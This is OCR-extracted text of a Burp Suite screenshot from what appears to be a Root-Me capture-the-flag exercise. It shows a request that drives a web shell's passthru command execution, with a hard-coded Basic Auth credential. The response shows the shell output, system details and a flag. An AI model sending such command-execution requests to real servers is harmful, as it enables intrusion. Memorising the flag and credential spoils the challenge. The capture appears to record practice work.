 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × 2 × +
Send Cancel < > Target: http://ctf12.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Imperial-Class/BountyHunter/login.php?f=passthru&c
=perl HTTP/1.1
2 Host: ctf12.root-me.org
3 Authorization: Basic
NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,en-US;q=0.9,de;q=0.8
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 392
8
9 <body bgcolor=#000000>
<font color=#cfbf00>
<h2>
[64base Command Shell]
</h2>
<pre>
10 <h4>
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
</h4>
11 Debian GNU/Linux 8 \n \l
12
13 Thu Mar 16 19:37:32 GMT 2023
14 Linux 64base 3.16.0-4-586 #1 Debian
3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
15 inet addr:10.66.12.100 Bcast:10.66.12.255
Mask:255.255.255.0
16 inet6 addr: fe80::200:ff:fe00:c/64 Scope:Link
17
18
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Done
583 bytes | 44 millis